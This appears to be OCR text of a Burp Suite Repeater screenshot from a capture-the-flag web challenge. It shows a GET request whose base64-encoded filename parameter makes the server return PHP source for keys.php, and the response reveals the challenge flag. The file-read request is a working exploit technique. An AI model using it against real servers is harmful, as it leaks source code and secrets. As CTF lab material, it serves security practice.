 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Harbeter
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://114.67.175.224:17270 ?
Request
Raw Params Headers Hex
GET /index.php?line=&filename=a2V5cy5waHA%3d HTTP/1.1
Host: 114.67.175.224:17270
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: margin=margin
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 26 Mar 2022 15:15:35 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Content-Length: 55
Connection: close
Content-Type: text/html
<?php $key="flag{b3ca12d12b44634637a4d57e7aa76dad}"; ?>
? < + > Type a search term 0 matches
Done 242 bytes | 48 millis